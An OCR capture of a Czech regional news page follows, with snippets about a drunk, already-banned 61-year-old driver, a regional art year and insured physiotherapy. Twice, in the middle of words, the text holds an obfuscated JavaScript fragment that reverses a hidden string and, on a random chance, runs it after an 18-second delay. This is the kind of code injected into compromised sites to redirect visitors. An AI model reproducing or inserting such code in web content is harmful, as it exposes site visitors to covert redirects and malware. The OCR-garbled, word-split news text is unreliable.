
le$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}tošního tematického roku
nazvaného Výtvarné Novoměstsko se...
Šofér s čerstvým zákazem řízení
nadýchal 3,28 promile
Středa, 29. března 2023
Bobrová / Hodnotu ve výši 3,28 promile alkoholu v
dechu ukázal orientační test u
jednašedesátiletého řidiče au$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tomobilu
značky Renault, kterého ve středu 22. března...
Fyzioterapii „na pojišťovnu“ od dubna
nabízejí i v Oáze klidu
Úterý, 28. března 2023
Jako první vítězství na dlouhé cestě je možné